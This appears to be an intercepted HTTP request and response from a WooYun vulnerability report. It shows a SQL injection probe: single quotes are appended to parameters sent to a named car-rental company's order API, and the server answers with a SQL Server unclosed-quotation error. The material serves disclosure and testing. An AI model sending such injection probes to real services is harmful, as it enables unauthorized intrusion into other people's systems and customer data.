 Request
Raw Params Headers Hex
POST /ORderJson.asmx/GetDataServiceDiscountList HTTP/1.1
Host: yingzhang.izuche.com:8087
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
Accept: */*
User-Agent: iZuChe/3.0.2 (iPhone; iOS 8.4.1; Scale/2.00)
Accept-Language: zh-Hans;q=1, en;q=0.9
Accept-Encoding: gzip, deflate
Content-Length: 342
customerID=407116'&jsonString=%7B%22GetCarCity%22%3A%221%22%2C%22Ca
rTypeID%22%3A%22166%22%2C%22GetCarDate%22%3A%222016-01-13%2001%3A30
%22%2C%22PackageType%22%3A%220%22%2C%22ReturnCarCity%22%3A%221%22%2
C%22GetCarStore%22%3A%2210100821%22%2C%22ReturnCarStore%22%3A%22101
00821%22%2C%22ReturnCarDate%22%3A%222016-01-15%2001%3A30%22%7D&rese
rved=1'
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/8.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Tue, 12 Jan 2016 17:38:32 GMT
Content-Length: 47
字符串 &#39;&#39; 后的引号不完整。
www.wooyun.org